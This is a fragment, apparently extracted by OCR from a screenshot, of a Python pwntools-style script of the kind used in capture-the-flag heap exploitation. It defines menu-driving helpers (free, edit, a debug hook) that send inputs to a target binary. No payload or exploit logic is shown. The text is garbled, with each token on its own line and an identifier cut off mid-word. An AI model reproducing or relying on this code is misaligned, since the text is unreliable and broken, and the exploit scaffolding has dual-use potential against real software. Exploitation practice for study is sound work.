
    r
.
sendlineafter
(
'______?'
,
str
(
size
)
)
    r
.
sendlineafter
(
'es_or_no?'
,
content
)
def
free
(
idx
)
:
    r
.
sendlineafter
(
'>>'
,
'2'
)
    r
.
sendlineafter
(
'ndex ?'
,
str
(
idx
)
)
def
edit
(
idx
,
content
)
:
    r
.
sendlineafter
(
'>>'
,
'4'
)
    r
.
sendlineafter
(
'ndex ?'
,
str
(
idx
)
)
    r
.
sendafter
(
'__new_content ?'
,
conten
def
gd
(
cmd
=
''
)
: